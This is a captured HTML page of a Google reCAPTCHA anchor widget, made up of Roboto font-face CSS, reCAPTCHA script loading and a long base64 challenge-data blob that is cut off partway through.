  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="8dxxk6CuIi8iK6tzGaYGaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="8dxxk6CuIi8iK6tzGaYGaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8dxxk6CuIi8iK6tzGaYGaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22S8Odwo4cK8Oow45VwonDj8O8c3M4SsKrw7dzQMKtUFjDucOzwo1pfcOXw43CggDCpjg8wqUkwpVTa8KISsKwJQXDvF58ecKpwpfDj8KRw6XDrsKaw5fDoxHCsmjCo8KCwqvCkcKMw5vCgSbDpsKxC8KPYlDDicO6wojDssOZw7/Cv8OIwq0HVMKowql3RSI2wqQjwpgdBcKHwpvDqU/DnMKBw5bCn8OYB0FGwrYNwqHCvMKcwqMtGcKZDUDDocOdwpbCtMOPwqjCsz3DkwrCusOAw4LDkMOfwpsKwox6IMOfwqE1wpJcZ8OjwqAeY8KUw5tJVsKOwrVuw4V6w5HCnDXDpArCs2PCjcO/OcKrw4tIwrzDjMOQF8OMIwQXBcKOXw55QMOkJsKeaMOYLcOSwpfDg3HDlsKDw7DCmCLDlw9CehvCojUaw5BAw7Y3wqbCtRzDpTbDrsKJH8OhwrpQwq7DlMK7w4PDr0F+cMK/BsKbw67CtsOyHQFmLFvCkX4EwqnDpGlpw4TCuUTCgG1Pw5MUG1zCm8OUwqAww7PDnll5EsKhOsKXEMKEcR1VMcKRbsOKw6h/[base64]/CsD0Ww5MSwqdTeUPDhA0Sw6zDlMOAGcK6w4B7ABNgGhvDr8KTK1fCssO/IUZDwrTCiH5Ww4XDpMOYScObw6zCgcOqXGgoNsOnwoUlQcOFVkk5N8OPw6jCk8OPw4nCh8K4PcKTwrA2EcKMwqvCihrDjcO4fmfDogABwqtNwq3CrMOuwp9oXWvDlsOjFhxULGJtwpfDrlNjw5HCrcKZWsO6L2x5w4YIB8Kxw73CvsO2wr/CrcOnW1ReLDJNHmkGwrbDu1lccMO0wrQdwolCAMKTHsKzEMKXw7DDj8KkN8O7wqLCl8Kww64hw6Mjw6Q5dcK3bgBXwqbDgMO3wpbCgcOIwqPDhW3CrUjDtMOVwrFMwoTCj8KTbMK0wph3Y8Odw6TCsj8oHsKswpksw6sPwrrDvcK/wq9CP8K/XsKcwrvDiSvCn1PDi3RdbzssKkjChMKcOMOkG2prNFDDhBN/[base64]/[base64]/DvMKaw59Tw45yw63DiBvDpmjDnMKJwrrClMKZwqwsEMOKf8ObEGFUOMKDw6HCkBdrL3HCg8KOXgPCn8K7wpkYw67CtjnCpl7Ch3rCjX/[base64]/Cp8KAPMO7KcKewovCi8KDw557w7fCgsKBw7xSdcKadsOXE8Orw4zCgV7Cr8OZAjLDsnrCkGo9wqnCvsKAF8OxwqMtwqYfGGA+wrs3MsKww7c9NU0pwrcTwpXDpm7CqsK7KUknw5/ChBRmC8O/wonDjMO2woLDomDDksKXaiZlwpzDt1ZRF8OYwr1awqrCk8O8w4diw6FSwrHChGJ2RjnCvcOtBiVqw63CiMKhCSJSwojCrXbChAgoIjDCmlYEFT/Cj1LDlxd+EknCkMOKw4/Csz/CjlAkLsOTw7Y8AcO6wog3w5zCnMKAOQFHwqbCm0LChDHDjWrCllp0TsOLPcOYwrs9w43DmRFwwojCqcKPw5bCkzDCnRV2Ej/CtMOYw4QqE0NuDcKnw4DDhivDiGJhJ1rDtMKaw5jDl8OXSsOiwrTCoiEBw45OXXM3JUPDjsO3e8Ocw6BYw4nClwnDn13DkGlQLsKgQF8aRGZ8bcKlI8OXw7rCgA/Dn8K7w4BqwqDDpwDDtsO4csOJA8OuKF9Db38aw785Tl3CpMKqDEkzw5HDpkVhX8OvUUTDiB7DiEYvOMOPNSnDgMOmwr3Cg1E/wqLDmSxcOsOOAnEIcn/[base64]/TzvDvA3DhAvDk0HCn8KLPcOmHyTDucOvG8KJw5xGMhnCnnnCvQrDthVCwrTDr2s1w6vDtMKiwqdJw7kuIljDhsKswrcaG0o6ecKAwp/DssObe8ONIsKJw4M2FMO9wpDCqsOzB0duw6rCgn4Qfx8jw77DhMOuT8OrSSzDlwliwrIRPkXClcOiwo5GczhlIMOtwogPVsKUKMKcwpNtwocGbSDDnU1YwrjDtsK8PUZ8wqQ9wpltesKFw57CvE/DpcO4WMOfwoLCqDl0AxjDl8OYwpXCpm/CiEQ4w49oJG/CgsOiwps8WMOSM8K3GHx8w43DnlE2w6NaXinDkMODX1l1wrNbw6TDoMOCw5Y/wpvCgMOnFcKCw6gKXwZJM2BQM8KAJcOow5k7wpU/wqp9dsOHPxhGC2Y9w5/[base64]/Cp39ow7fCvsOcw48HXcK8woHDhsK2BcOowqPDlMOaw6nCgDvCqVpkZ0jDisKGKF1uwpDDrsKKwq1tw6bDkMOCwojCkUpCdEMWwoIcwpTCqyUKw7Adw7IOw6fDr8O0asK/asOBwrzDpMKHwpzCjXRhw7rCqMOvRCQoK8KYOhTDmC3DjwTDn8KMdsKfwoLDh8OwcXvCoMKBw5V8OcKZw6/Ds0PDsMKMGXPDs0PCjgHCsE3DosOBw7p2w6TCoTjCu3UEwowtw7N6CcKBXMOuw7FawqZdwq3Cs1/DqmIVw47CpCHCmHfCjy1Zw4TCrMK+w4JCfTvDkyjCusOew6Y1w53DhcKwwonDhHXCh8Osw6XDtcKww6lLDhrCsizCuz4aTXHDrhx5w4gsw4fDmWXCk0zDrsKSwp7CmH8zwr7CnsOtwpMBfcKuwqhCMRPDu00lHMK2w54nw6/[base64]/CgSPCjMOjYMOpSHbDl0RzNsOswrcFwq3DncOmIxBsDnZjwphDwq8KP8KAw4M7wqXDskFXwqvCu31BwoXCrCFbecOjw5fDs8KDw6/Du2R9JlDDg8OoaigTUsK4ITjCt1TCsMOEXiPCtiQbJ3LDgRbCrMO9woXDm8OyDmnCoScIwoXCpSUDwp/[base64]/wrXDqjzDl2UtwqjCoQkIwrnDohnCiMO7wpAbwpvDscOvwpVcw4YWw7hww48xdMKRJMKHYRHDrMK4K14VfsK+w6sjw63DjTjCqx9ww4PCpsO0wrlhI8KMAUDDmMORGcOdfy7ChlbDksKMTjxDWDzDucO3AUjCusOwwqHDmwDCk0rDisKQw61/AgcgMMOWSUxQw7M2w5xOCcKww5lBCVrDv8OYwozCq8ODKcOzwr9jZi/[base64]/NHh5UyTCkU/CvQ/DscO9AlUnfMKjw7TDvArDvkLCvsKMwq7DpsOdw4xHw4p+W3nDoFLCgz7DvkzDuz3CmsKbEsKsV8KJw7LDtWQQZmHCp8OYwpR2w6UfXRbCtgAdORccw41aRAR/w6p9w6TDoMO5w5RXbsKmwrVgDkJWc0/DuMKfLMOTRcK+Ryktw7NDE8K4HW9pwoBLwpUhw6HCvMORwrMUM13DhsOewpfDpAt7TEtyT8OWHmPDnsOfwpldVsOVSH87ScKmaMKew545LENvC8KIQG7DlxvCocKEw5/CucOaY8Ovwr4hw7vDnMK/XiPCrcKOUcO7Uh5jUsOzKkLCtQQ0wrPDuAjDtnbCtWfDtAvDrRkAwp3Cvx/[base64]/Cp1XClgvCu8ODwqfCusOWS17ClxtZwrHDn8OnwrPCo8OYIiNlw519wp7DsWwTLMOAw4TCkw4bwopKw580TMKUwojDrHs2TUpZNcKNIsO8wrMnJcO/flDDvcKIHsOzLsOMwqsmQsO6fMKDwp9NRzLCuTrCmzd7w5Z4Bm7CvMKhdcKmw5kuXcK9CcKwDFjDqsOXZMKRwqDCp8O8YBxSwpF5w7TDgjYRw6/[base64]/DlMOldTLCtnrDixsZfsOzw74hwrZVwrp2w5lUwrhvw4B0PVM6wqJlw7EeRX7CrcKMEsKLcsKjB8KgZsOkSGvDlisEw5JiZVbCkcK+MV8PV8KqbxHCrsOIQcO6wq/[base64]/[base64]/w7JbFnZ+RsKRwqg5w6QHwrIhUcKtwrsGwrBtMcOSPcOPw6AYwqLCjlLCjcKZw73DtMO1VjY9b8K3Rx3Cq8KowoJswrvCh8O9R8Oiw5/ChcOMwrp6ZcKMw4oHWDPDjSw7fMKgw6vDlcOrw4oVVnHDu3vDiMOAXg/DsjNzQsKFCU/DusO3SsO2NMOzwo5gMcOgw5/CpcOzwrrDrC1aIQjDoSYMw7Brw4M7a8KSwobCgsK2w4o/w5TCuwkfw6bCvsK+wqjDljUTw459w4BXX8KDw7DCvizCr23CgsOlQ8OOwp/DtcKPGMKiw7HDnsOEw4IkwqR3fHTDncK7HSd2w5DCscOKwoDDqcKrwqVywqzDmsKFw6IIw6PClMOowrjCucKwdxceFzDDhMK+QcKBezbDmBo1NwTCtgt3w4XCnyHCksKWwpl5wrcdd0h/ZsKYw5AyXn5awrLDuDcmw5fCncOudTprwqc4w5PDiMOgFsO5w7DDn2Aew7XDkMOSJEjCp8Oqw4bCugQBAnBWw710KMK0ayPDqADDq8O9csKMBMK/wq3Dm1HDqMOdMMKGwozDl8KpIcOYwqV+w7TDjisFc8Kswq0XPinCu3zDj8KAwo/Cu8O4w7RKwqfCnF0/[base64]/CjMKkQzRYw4IVwrMjwofDknzCpMKpKMOtw6vDuSwmwpVDwoAww452wqzCuUXDoU7CslNzw5nCosOtwqXDlVfCt8O7w7nDtnTCvh/CvXjDi8OEWRfDnx/[base64]/DjHzDsCrCuB7CpcKXLsOmbMKJOMKLOsOwTG9WFSBgXsKWSH9Yw5jClMOrRMKrw7Rxw7kbw5zDhcKvwqwvwo/DvEDCssOoJcKXwpt+GlMGYmbDowVdIU/DphbCiF4BwodOw5rCpCU2bsOZCcOvccKnw4PDhHpUCmPCrsOEwphww5opwpLCq8K+w4dSSXQuN8O7VMOSwr1mw6pfwrU0e8KtwrhSw5BYwps5w7bDo8OKFsOEfQl0w6zCpMKVSMOsHAPDtcOfw6nDsMKFwoMpRcKqwp/CoSHDr8KKw5HDgMOwUsOuwoXDtsOIJMKlw7HDl8KlbsKAwpFSHcKMwr7ClMOrX8OUNMKoHgPDgyYbw5Bbw4XCkcKqIcKJw5HDm15pwpDCnMKZw49VfjDDmcKJf8KywoDCnlvCiR0xwqckwoAQw7F4eBPCpGBQwpPCoMKPdsK+LmPCgMO+wp85wq/CvTYew6wlHgbDpFbCkho/[base64]/[base64]/DsCJoJCbDgsOqwqHCosKKwqLCnsKDw57DngRlUCJBwoDDnBxvRVYeOEcZZcOWwqDCpRoKwpPDpxB2wrxzWsKSOMOTwovCusOffj7DoMKxIVICw5PDtcOQQz89w714f8OSwrvDq8O1wpsIw4xnw6/[base64]/DtcKHw5tRw4PDoHfDvljDtmvCqcOawoHDvAHDhcKJecO1XSXDs8OGdcK2FEFNaMK8WsOvw7/DvsKMX8KTwoXDtMKjbsO+w6ZKw43DicOPw4hnDnnCncO5w41tY8ODYVPDlsO4EB/[base64]/HsKkUSAZw5xkw4jDrcOmEcKwa8OTQhTDusKaZgLCp8KfBFYjRMOfwo/[base64]/Do8O6PlExJFjChHhEw7XCkMKjNkIiwrxqasOsw7vCvx/DnRgwwp0hOsO5SMKEGBPDvQnDv8OJwrfCmsKwUhF9Wl14w6Ijw70pw4HCtcOHAWDCu8KHwrVVbCJDw5Jrw6rCvMOXw5scGMOpwpjDtXrDsHRCAMOAwp5gRcKCVVLDpMObwqAuwqHCqsKWHAfDvsO/w4UdwpgawpvCvDEhT8KlPw13WGrClsKcAD0aw4PCkcKUO8KTw6rCjihMGMKqZMOYw4rCjnxRQy3Ch2NXZMK3OcKIw49rNSbCpsOoOxlPeltSTmAcTMOSP2XDlBTDtUMpw4nDvV5Jw6h5wovCsXzDsAl/AGjDv8OrSUzDlnshw5PDmBrCqcOTSMKxHTh3w6zDunzCpkN8wqLCpcOJDsOhD8OrwqrDmcOyPGVGKQbCh8OzHDjDtcK0SsKCEcKqEAHCnE4mwrzCgQbDgFzDhhBBwoXDncOFw43DnXpJHcO5w6IecF4Bwo8Kw5IUAMK1w7YlwqtVNi59w410eMK9w7DDpMOxw5A/JsO4w73Do8OewpQfTCPDssKnFsKCNxzCnAM8woPCqDfCn1EBwovCl8KmUcOTWiPCh8Krwqc3BMOww4LDsgQfwq8dHcOJfcOMw6LDh8OyMMKZwpx8WsOFfsOhP3d+wqbDsA/DihjCrCnCoX3CjH1GcjZdA2N6w7nDqsOQwr4gUsKmcMOWw4jDjyPDosKBwrUqN8KHUmklw5kPw44mD8OSK3Bjw70vScOuRcO8D1rCin0jT8O/LjvDvTNIN8OUYcOrwpJ/G8OAT8OgQMOgw5s/dAELTBXCmlPCkBnCmlFMC3bDicKiwqnDvcOyJDPCvS3Dj8Onw7PDsjLDnsOUw5FPKirCsGxHO3fCksKMckRyw7fCqsK9WXJvTsOzY2DDm8KuYHrDs8Krw5g/MUNRMcOfH8KlHApKCFvDn1zDhicQwprDlcKPwq1fSg7CmF0GFMKMwprCqg/CulDCqMKsXMKLw6k0MMKpZHJww4ZxCsKYdEI4w67ColQyI20cw4vCvVUewrxmw6gkSwEpC8KYwqFow4xiTsOzw58fKsKgL8K+NFjDocOcYhRzw7zDnsOGZgFdOwzDl8Kww61tURoDw7gow7LDnsKNfcOSw48Vw63ClAbDp8O4w4HDgsOvZcKaRsOlw4/CnMK7R8K1bMKjwprDqRbDnUrCrWduFRfDh8OeworDkDTCgMKJwr9cw7fCvVwOwp7DmA0kcsKVcXrDu2bCjiHDshrDjsKnw6kMaMKHQcOeOMKFPsO1woXCq8Kzw7BAw5Q/[base64]/AcOBK34Mw4rCiVE/dml8W8OgwoDDpAZzw4lwIMKWGsKgw47Cnk/[base64]/DjsOMw7jDi3LDgR0iwp7Chjo8NMKLXXBqw45cw4JHNU/[base64]/[base64]/Do8OYAxNiKcOOfcK5cCPCoUvCkMOMw5YlJFjChAtkwqAiOcOVd09xwrPCj8OnCcKlw6fCpCMDVMO1TFFGfsKpbWPDiMKjMSnDp8OUwqoeccOAwrHCpsKrOyBUZTXDmQouX8OPMzzCmsO2wpXCsMOiLMKqw69NZsK7QMK7ZDAxQjHCrw5Rw4Bxwq/CjcOwUsOXbcOiTGRZdgPCnh0twrDCu0fDsyBlcXopw7hXc8KRw69fdyjCisOcZcKRCcOlPcKOAF94ZyfDo0rCusOAZsKcIMOvwq/[base64]/CnsOFw5fCgsKlVEUowpDCm8OMw6NEXz/CrMO1wrw5AMK6dQRLcsKuKjpKw7Rla8O7DCJaXMKNwoJ6FsK2WDHCh3Uew5BEwp7Dl8Kiw43Cr23Cr8K7esKxwrDClcK1JQ7DtsOvw5vDiznDrWouw5vDqwFFw79AeC3Cr8KUwpXChm/Cr3LCkcK6woIbw4E5w6scwq8lwpzDmG9qAMONScO0w6zCpnovw6VmwogqCMOkw7DCshXChsK5AsOgIMKEw5/DjwrCswwTw4/Dh8KPw5Vcw7ozw7vDscOjYjjCn1JTLhfDqBvColPCkA13fQTCkMKadxojwpnDmh/Cu8O2X8KTM2hqe8OgRcKXw4zCg3/Cl8K7EcOww6fCgsKiw51fL27CoMKvwqBow4bDicO7HsKKdcKywrnDlMOpwp8cf8OybMOAdcKZw78Qw7JvGH96QBzCsMKiER7DncOxw5xQw47DhcOqT33DpkhAwo/CqQA3C0AbCcKAe8KbH2pDw6XDsSBMw7fDnSlbIsKKMwvDj8O9wosnwpp1wq4lw7HCk8KYwqPDo1XDhE9nw7csT8OES0/DjcOmPcOKPhfCkxsfwq7ComLDmcKgw7/CrHocAzbCscO3w4ZpUsOUw5QawpTCrx7Dpj5Qw58hw6R/wrXDnDghw7MKKsOTZiN5CTzDsMOud1/CncO+wrlmwqZNw7LCpsO2w6RoeMO3w4pfXD/DvsOvw7A3wph+asOSwqECccKHwpHDn1DDiHTDtsKdwpVaJEdxw4cgV8OkaGVcwowTF8KrwovCo2JVBcKDRcOqIsKrD8ORKyDDjwTDpsKjYMKoF0Bxw7tiIDvDusOwwrAwVMK5MsK4w7LDgwLCvEzDswpYE8KnOsKLwpjDo3/ChAFddSPDrEQowrxVwqxZwrXCjFDDqsOTcmTDncOOwohkOcOowqPDhHbCiMKowpczw45macKoCMOcH8KBOMOrHsOnLVHCvBLDmsO9wr/DpiXCi2c+w5osFFzDqMOyw4bDscOjM3fDqzfDucKCw6zDqXBvfcKSwp1Ew5/DnTvDlcKLwrwkw6sxcjjCvRM